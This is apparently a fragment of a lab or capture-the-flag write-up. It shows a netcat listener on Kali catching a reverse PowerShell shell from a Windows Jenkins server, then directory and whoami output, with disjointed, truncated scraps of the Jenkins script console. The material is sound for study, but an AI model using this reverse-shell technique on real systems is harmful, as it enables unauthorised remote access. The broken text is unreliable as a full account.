 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.80] 55777
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Program Files\Jenkins> dir
Directory: C:\Program Files\Jenkins
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 7/22/2025 11:48 AM 2217136 jenkins.err.log
-a--- 7/28/2021 12:28 PM 620544 jenkins.exe
-a--- 7/28/2021 2:51 PM 228 jenkins.exe.config
-a--- 7/22/2025 11:47 AM 1404 jenkins.out.log
-a--- 7/28/2021 2:49 PM 74258876 Jenkins.war
-a--- 7/22/2025 11:47 AM 44559 jenkins.wrapper.log
-a--- 8/14/2021 5:11 AM 3011 jenkins.xml
PS C:\Program Files\Jenkins> whoami
butler\butler
PS C:\Program Files\Jenkins>
All the classes from all the plugins are
def sout = new StringBuffe
Build Queue
No builds in the queue.
Build Executor
Idle
Idle
Result
out> err>